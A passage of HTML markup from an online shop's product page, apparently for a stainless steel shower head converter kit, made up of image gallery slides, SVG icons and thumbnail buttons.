        <img src="//sparkimagine.com/cdn/shop/products/F62B9A0538CA1ECA0B088E7F53E1D24B.jpg?v=1654982439&amp;width=1946" alt="" srcset="//sparkimagine.com/cdn/shop/products/F62B9A0538CA1ECA0B088E7F53E1D24B.jpg?v=1654982439&amp;width=246 246w, //sparkimagine.com/cdn/shop/products/F62B9A0538CA1ECA0B088E7F53E1D24B.jpg?v=1654982439&amp;width=493 493w, //sparkimagine.com/cdn/shop/products/F62B9A0538CA1ECA0B088E7F53E1D24B.jpg?v=1654982439&amp;width=600 600w, //sparkimagine.com/cdn/shop/products/F62B9A0538CA1ECA0B088E7F53E1D24B.jpg?v=1654982439&amp;width=713 713w, //sparkimagine.com/cdn/shop/products/F62B9A0538CA1ECA0B088E7F53E1D24B.jpg?v=1654982439&amp;width=823 823w, //sparkimagine.com/cdn/shop/products/F62B9A0538CA1ECA0B088E7F53E1D24B.jpg?v=1654982439&amp;width=990 990w, //sparkimagine.com/cdn/shop/products/F62B9A0538CA1ECA0B088E7F53E1D24B.jpg?v=1654982439&amp;width=1100 1100w, //sparkimagine.com/cdn/shop/products/F62B9A0538CA1ECA0B088E7F53E1D24B.jpg?v=1654982439&amp;width=1206 1206w, //sparkimagine.com/cdn/shop/products/F62B9A0538CA1ECA0B088E7F53E1D24B.jpg?v=1654982439&amp;width=1346 1346w, //sparkimagine.com/cdn/shop/products/F62B9A0538CA1ECA0B088E7F53E1D24B.jpg?v=1654982439&amp;width=1426 1426w, //sparkimagine.com/cdn/shop/products/F62B9A0538CA1ECA0B088E7F53E1D24B.jpg?v=1654982439&amp;width=1646 1646w, //sparkimagine.com/cdn/shop/products/F62B9A0538CA1ECA0B088E7F53E1D24B.jpg?v=1654982439&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16600361402410__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sparkimagine.com/cdn/shop/products/F62B9A0538CA1ECA0B088E7F53E1D24B.jpg?v=1654982439&amp;width=1946" alt="" srcset="//sparkimagine.com/cdn/shop/products/F62B9A0538CA1ECA0B088E7F53E1D24B.jpg?v=1654982439&amp;width=246 246w, //sparkimagine.com/cdn/shop/products/F62B9A0538CA1ECA0B088E7F53E1D24B.jpg?v=1654982439&amp;width=493 493w, //sparkimagine.com/cdn/shop/products/F62B9A0538CA1ECA0B088E7F53E1D24B.jpg?v=1654982439&amp;width=600 600w, //sparkimagine.com/cdn/shop/products/F62B9A0538CA1ECA0B088E7F53E1D24B.jpg?v=1654982439&amp;width=713 713w, //sparkimagine.com/cdn/shop/products/F62B9A0538CA1ECA0B088E7F53E1D24B.jpg?v=1654982439&amp;width=823 823w, //sparkimagine.com/cdn/shop/products/F62B9A0538CA1ECA0B088E7F53E1D24B.jpg?v=1654982439&amp;width=990 990w, //sparkimagine.com/cdn/shop/products/F62B9A0538CA1ECA0B088E7F53E1D24B.jpg?v=1654982439&amp;width=1100 1100w, //sparkimagine.com/cdn/shop/products/F62B9A0538CA1ECA0B088E7F53E1D24B.jpg?v=1654982439&amp;width=1206 1206w, //sparkimagine.com/cdn/shop/products/F62B9A0538CA1ECA0B088E7F53E1D24B.jpg?v=1654982439&amp;width=1346 1346w, //sparkimagine.com/cdn/shop/products/F62B9A0538CA1ECA0B088E7F53E1D24B.jpg?v=1654982439&amp;width=1426 1426w, //sparkimagine.com/cdn/shop/products/F62B9A0538CA1ECA0B088E7F53E1D24B.jpg?v=1654982439&amp;width=1646 1646w, //sparkimagine.com/cdn/shop/products/F62B9A0538CA1ECA0B088E7F53E1D24B.jpg?v=1654982439&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21911976312874">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16600361402410__main-21911976345642"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16600361402410__main-21911976345642"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0139275766016713; --preview-ratio: 1.0139275766016713;"
>
  
  <noscript><div class="product__media media">
        <img src="//sparkimagine.com/cdn/shop/products/6856E6D833396FC959BD212A58613636.jpg?v=1654982440&amp;width=1946" alt="" srcset="//sparkimagine.com/cdn/shop/products/6856E6D833396FC959BD212A58613636.jpg?v=1654982440&amp;width=246 246w, //sparkimagine.com/cdn/shop/products/6856E6D833396FC959BD212A58613636.jpg?v=1654982440&amp;width=493 493w, //sparkimagine.com/cdn/shop/products/6856E6D833396FC959BD212A58613636.jpg?v=1654982440&amp;width=600 600w, //sparkimagine.com/cdn/shop/products/6856E6D833396FC959BD212A58613636.jpg?v=1654982440&amp;width=713 713w, //sparkimagine.com/cdn/shop/products/6856E6D833396FC959BD212A58613636.jpg?v=1654982440&amp;width=823 823w, //sparkimagine.com/cdn/shop/products/6856E6D833396FC959BD212A58613636.jpg?v=1654982440&amp;width=990 990w, //sparkimagine.com/cdn/shop/products/6856E6D833396FC959BD212A58613636.jpg?v=1654982440&amp;width=1100 1100w, //sparkimagine.com/cdn/shop/products/6856E6D833396FC959BD212A58613636.jpg?v=1654982440&amp;width=1206 1206w, //sparkimagine.com/cdn/shop/products/6856E6D833396FC959BD212A58613636.jpg?v=1654982440&amp;width=1346 1346w, //sparkimagine.com/cdn/shop/products/6856E6D833396FC959BD212A58613636.jpg?v=1654982440&amp;width=1426 1426w, //sparkimagine.com/cdn/shop/products/6856E6D833396FC959BD212A58613636.jpg?v=1654982440&amp;width=1646 1646w, //sparkimagine.com/cdn/shop/products/6856E6D833396FC959BD212A58613636.jpg?v=1654982440&amp;width=1946 1946w" width="1946" height="1919" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16600361402410__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sparkimagine.com/cdn/shop/products/6856E6D833396FC959BD212A58613636.jpg?v=1654982440&amp;width=1946" alt="" srcset="//sparkimagine.com/cdn/shop/products/6856E6D833396FC959BD212A58613636.jpg?v=1654982440&amp;width=246 246w, //sparkimagine.com/cdn/shop/products/6856E6D833396FC959BD212A58613636.jpg?v=1654982440&amp;width=493 493w, //sparkimagine.com/cdn/shop/products/6856E6D833396FC959BD212A58613636.jpg?v=1654982440&amp;width=600 600w, //sparkimagine.com/cdn/shop/products/6856E6D833396FC959BD212A58613636.jpg?v=1654982440&amp;width=713 713w, //sparkimagine.com/cdn/shop/products/6856E6D833396FC959BD212A58613636.jpg?v=1654982440&amp;width=823 823w, //sparkimagine.com/cdn/shop/products/6856E6D833396FC959BD212A58613636.jpg?v=1654982440&amp;width=990 990w, //sparkimagine.com/cdn/shop/products/6856E6D833396FC959BD212A58613636.jpg?v=1654982440&amp;width=1100 1100w, //sparkimagine.com/cdn/shop/products/6856E6D833396FC959BD212A58613636.jpg?v=1654982440&amp;width=1206 1206w, //sparkimagine.com/cdn/shop/products/6856E6D833396FC959BD212A58613636.jpg?v=1654982440&amp;width=1346 1346w, //sparkimagine.com/cdn/shop/products/6856E6D833396FC959BD212A58613636.jpg?v=1654982440&amp;width=1426 1426w, //sparkimagine.com/cdn/shop/products/6856E6D833396FC959BD212A58613636.jpg?v=1654982440&amp;width=1646 1646w, //sparkimagine.com/cdn/shop/products/6856E6D833396FC959BD212A58613636.jpg?v=1654982440&amp;width=1946 1946w" width="1946" height="1919" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21911976345642">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16600361402410__main-21911976411178"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16600361402410__main-21911976411178"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0638606676342526; --preview-ratio: 1.0638606676342526;"
>
  
  <noscript><div class="product__media media">
        <img src="//sparkimagine.com/cdn/shop/products/38F46CD10F430DA3DD6666F13A09ECB9.jpg?v=1654982442&amp;width=1946" alt="" srcset="//sparkimagine.com/cdn/shop/products/38F46CD10F430DA3DD6666F13A09ECB9.jpg?v=1654982442&amp;width=246 246w, //sparkimagine.com/cdn/shop/products/38F46CD10F430DA3DD6666F13A09ECB9.jpg?v=1654982442&amp;width=493 493w, //sparkimagine.com/cdn/shop/products/38F46CD10F430DA3DD6666F13A09ECB9.jpg?v=1654982442&amp;width=600 600w, //sparkimagine.com/cdn/shop/products/38F46CD10F430DA3DD6666F13A09ECB9.jpg?v=1654982442&amp;width=713 713w, //sparkimagine.com/cdn/shop/products/38F46CD10F430DA3DD6666F13A09ECB9.jpg?v=1654982442&amp;width=823 823w, //sparkimagine.com/cdn/shop/products/38F46CD10F430DA3DD6666F13A09ECB9.jpg?v=1654982442&amp;width=990 990w, //sparkimagine.com/cdn/shop/products/38F46CD10F430DA3DD6666F13A09ECB9.jpg?v=1654982442&amp;width=1100 1100w, //sparkimagine.com/cdn/shop/products/38F46CD10F430DA3DD6666F13A09ECB9.jpg?v=1654982442&amp;width=1206 1206w, //sparkimagine.com/cdn/shop/products/38F46CD10F430DA3DD6666F13A09ECB9.jpg?v=1654982442&amp;width=1346 1346w, //sparkimagine.com/cdn/shop/products/38F46CD10F430DA3DD6666F13A09ECB9.jpg?v=1654982442&amp;width=1426 1426w, //sparkimagine.com/cdn/shop/products/38F46CD10F430DA3DD6666F13A09ECB9.jpg?v=1654982442&amp;width=1646 1646w, //sparkimagine.com/cdn/shop/products/38F46CD10F430DA3DD6666F13A09ECB9.jpg?v=1654982442&amp;width=1946 1946w" width="1946" height="1829" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16600361402410__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sparkimagine.com/cdn/shop/products/38F46CD10F430DA3DD6666F13A09ECB9.jpg?v=1654982442&amp;width=1946" alt="" srcset="//sparkimagine.com/cdn/shop/products/38F46CD10F430DA3DD6666F13A09ECB9.jpg?v=1654982442&amp;width=246 246w, //sparkimagine.com/cdn/shop/products/38F46CD10F430DA3DD6666F13A09ECB9.jpg?v=1654982442&amp;width=493 493w, //sparkimagine.com/cdn/shop/products/38F46CD10F430DA3DD6666F13A09ECB9.jpg?v=1654982442&amp;width=600 600w, //sparkimagine.com/cdn/shop/products/38F46CD10F430DA3DD6666F13A09ECB9.jpg?v=1654982442&amp;width=713 713w, //sparkimagine.com/cdn/shop/products/38F46CD10F430DA3DD6666F13A09ECB9.jpg?v=1654982442&amp;width=823 823w, //sparkimagine.com/cdn/shop/products/38F46CD10F430DA3DD6666F13A09ECB9.jpg?v=1654982442&amp;width=990 990w, //sparkimagine.com/cdn/shop/products/38F46CD10F430DA3DD6666F13A09ECB9.jpg?v=1654982442&amp;width=1100 1100w, //sparkimagine.com/cdn/shop/products/38F46CD10F430DA3DD6666F13A09ECB9.jpg?v=1654982442&amp;width=1206 1206w, //sparkimagine.com/cdn/shop/products/38F46CD10F430DA3DD6666F13A09ECB9.jpg?v=1654982442&amp;width=1346 1346w, //sparkimagine.com/cdn/shop/products/38F46CD10F430DA3DD6666F13A09ECB9.jpg?v=1654982442&amp;width=1426 1426w, //sparkimagine.com/cdn/shop/products/38F46CD10F430DA3DD6666F13A09ECB9.jpg?v=1654982442&amp;width=1646 1646w, //sparkimagine.com/cdn/shop/products/38F46CD10F430DA3DD6666F13A09ECB9.jpg?v=1654982442&amp;width=1946 1946w" width="1946" height="1829" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21911976411178">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16600361402410__main-21911976509482"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16600361402410__main-21911976509482"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.005464480874317; --preview-ratio: 1.005464480874317;"
>
  
  <noscript><div class="product__media media">
        <img src="//sparkimagine.com/cdn/shop/products/74DCBDE45410BDED6A7594963202C465.jpg?v=1654982444&amp;width=1946" alt="" srcset="//sparkimagine.com/cdn/shop/products/74DCBDE45410BDED6A7594963202C465.jpg?v=1654982444&amp;width=246 246w, //sparkimagine.com/cdn/shop/products/74DCBDE45410BDED6A7594963202C465.jpg?v=1654982444&amp;width=493 493w, //sparkimagine.com/cdn/shop/products/74DCBDE45410BDED6A7594963202C465.jpg?v=1654982444&amp;width=600 600w, //sparkimagine.com/cdn/shop/products/74DCBDE45410BDED6A7594963202C465.jpg?v=1654982444&amp;width=713 713w, //sparkimagine.com/cdn/shop/products/74DCBDE45410BDED6A7594963202C465.jpg?v=1654982444&amp;width=823 823w, //sparkimagine.com/cdn/shop/products/74DCBDE45410BDED6A7594963202C465.jpg?v=1654982444&amp;width=990 990w, //sparkimagine.com/cdn/shop/products/74DCBDE45410BDED6A7594963202C465.jpg?v=1654982444&amp;width=1100 1100w, //sparkimagine.com/cdn/shop/products/74DCBDE45410BDED6A7594963202C465.jpg?v=1654982444&amp;width=1206 1206w, //sparkimagine.com/cdn/shop/products/74DCBDE45410BDED6A7594963202C465.jpg?v=1654982444&amp;width=1346 1346w, //sparkimagine.com/cdn/shop/products/74DCBDE45410BDED6A7594963202C465.jpg?v=1654982444&amp;width=1426 1426w, //sparkimagine.com/cdn/shop/products/74DCBDE45410BDED6A7594963202C465.jpg?v=1654982444&amp;width=1646 1646w, //sparkimagine.com/cdn/shop/products/74DCBDE45410BDED6A7594963202C465.jpg?v=1654982444&amp;width=1946 1946w" width="1946" height="1935" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16600361402410__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sparkimagine.com/cdn/shop/products/74DCBDE45410BDED6A7594963202C465.jpg?v=1654982444&amp;width=1946" alt="" srcset="//sparkimagine.com/cdn/shop/products/74DCBDE45410BDED6A7594963202C465.jpg?v=1654982444&amp;width=246 246w, //sparkimagine.com/cdn/shop/products/74DCBDE45410BDED6A7594963202C465.jpg?v=1654982444&amp;width=493 493w, //sparkimagine.com/cdn/shop/products/74DCBDE45410BDED6A7594963202C465.jpg?v=1654982444&amp;width=600 600w, //sparkimagine.com/cdn/shop/products/74DCBDE45410BDED6A7594963202C465.jpg?v=1654982444&amp;width=713 713w, //sparkimagine.com/cdn/shop/products/74DCBDE45410BDED6A7594963202C465.jpg?v=1654982444&amp;width=823 823w, //sparkimagine.com/cdn/shop/products/74DCBDE45410BDED6A7594963202C465.jpg?v=1654982444&amp;width=990 990w, //sparkimagine.com/cdn/shop/products/74DCBDE45410BDED6A7594963202C465.jpg?v=1654982444&amp;width=1100 1100w, //sparkimagine.com/cdn/shop/products/74DCBDE45410BDED6A7594963202C465.jpg?v=1654982444&amp;width=1206 1206w, //sparkimagine.com/cdn/shop/products/74DCBDE45410BDED6A7594963202C465.jpg?v=1654982444&amp;width=1346 1346w, //sparkimagine.com/cdn/shop/products/74DCBDE45410BDED6A7594963202C465.jpg?v=1654982444&amp;width=1426 1426w, //sparkimagine.com/cdn/shop/products/74DCBDE45410BDED6A7594963202C465.jpg?v=1654982444&amp;width=1646 1646w, //sparkimagine.com/cdn/shop/products/74DCBDE45410BDED6A7594963202C465.jpg?v=1654982444&amp;width=1946 1946w" width="1946" height="1935" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21911976509482">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16600361402410__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16600361402410__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16600361402410__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16600361402410__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16600361402410__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16600361402410__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16600361402410__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16600361402410__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--16600361402410__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--16600361402410__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--16600361402410__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--16600361402410__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--16600361402410__main-21911976443946"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--16600361402410__main"
                aria-describedby="Thumbnail-template--16600361402410__main-1
"
              >
                <img src="//sparkimagine.com/cdn/shop/products/35E0F1963022FD91341EB59626E18406.jpg?v=1654982443&amp;width=416" alt="Stainless Steel Hose Bathroom Shower Head Converter Kit" srcset="//sparkimagine.com/cdn/shop/products/35E0F1963022FD91341EB59626E18406.jpg?v=1654982443&amp;width=54 54w, //sparkimagine.com/cdn/shop/products/35E0F1963022FD91341EB59626E18406.jpg?v=1654982443&amp;width=74 74w, //sparkimagine.com/cdn/shop/products/35E0F1963022FD91341EB59626E18406.jpg?v=1654982443&amp;width=104 104w, //sparkimagine.com/cdn/shop/products/35E0F1963022FD91341EB59626E18406.jpg?v=1654982443&amp;width=162 162w, //sparkimagine.com/cdn/shop/products/35E0F1963022FD91341EB59626E18406.jpg?v=1654982443&amp;width=208 208w, //sparkimagine.com/cdn/shop/products/35E0F1963022FD91341EB59626E18406.jpg?v=1654982443&amp;width=324 324w, //sparkimagine.com/cdn/shop/products/35E0F1963022FD91341EB59626E18406.jpg?v=1654982443&amp;width=416 416w" width="416" height="410" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16600361402410__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16600361402410__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--16600361402410__main-21911976607786"
              data-media-position="2"
            >
              <button
